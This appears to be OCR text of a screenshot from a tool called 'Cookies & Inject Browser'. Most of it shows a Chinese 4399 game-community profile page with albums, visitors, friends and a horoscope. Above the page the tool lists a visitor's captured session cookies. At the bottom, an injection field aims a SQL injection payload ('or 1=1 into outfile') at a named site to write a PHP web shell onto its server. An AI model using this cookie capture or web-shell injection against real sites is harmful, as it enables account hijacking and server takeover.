 相逢是首歌0808-4399游戏吧 My.4399.com 专业的中文休闲游戏社区 - Cookies & Inject Browser - by gxgl.com
Cookies: 47a5be7d2=1424827018; home4399=yes; _4399stats_vid=14150903084373516; global_hs=4399.com%7C%7C%7C4399%u6D1B%u514B%u7CBE%u7075%u6218%u8BB0%7C%7Cnews.4399.com/jlzj/%7C%7C51%7C%7C%7C4399%u9F99%u6597%u58EB%7C%7Clds.4399.com/%7C%7
Address: http://my.4399.com/152384755 连接
4399 游戏吧 MY.4399.COM
首页 群组 积分 游戏 充值 小游戏
相逢是首歌0808
hct1015
3
主页 记录 日志 相册 分享 话题 留言 好友 投票 勋章 礼物
分享 +
相逢是首歌0808 修改个人信息
http://my.4399.com/152384755
已有 4087 人次访问, 等级: 积分:74 积分兑换
相逢是首歌，好好珍惜 (更新状态)
性别: 男 生日: 2008年01月01日
血型: AB
[更换个人主页背景]
编辑资料
最近玩过
4399
4399开心农场 洛克王国
奥奇传说 造梦西游3
v15.5
天天酷跑电脑 赛尔号
相册 全部
默认相册
2 张照片
更新于 5小时前
20120410
1 张照片
更新于 2012-04-10 17:18
开心农场
2 张照片
更新于 2012-03-15 20:34
20110309
3 张照片
更新于 2011-03-09 17:50
今日星座运势 查看明日运势及更多
双鱼座
02/19-03/20
2015-02-25 综合运势:
轻浮或不经大脑的言行举动为自己惹麻烦的暗示。 特别
是对那些禁不起开玩笑的人，在说话时可要小心一点。对象你
吐露烦恼的人也别随便就给建议，往后人家可是会将责任怪罪
到你身上的喔。
勋章 全部
最近来访 全部
冰冰a 重拾美好
5小时前 昨天 22:30
满天云开 ~cheris...
昨天 15:07 2月22日
好友 全部(57)
欧阳雪儿 宋冠锦
冰冰a 子非鱼007
飘雪儿(... 月亮姐姐
新年大吉
新年大吉
注入地址: http://www.gxgl.com/?action=showart&id=1{v}
{V} 变量: ' or 1=1 into outfile '/home/web1/shell.php
完成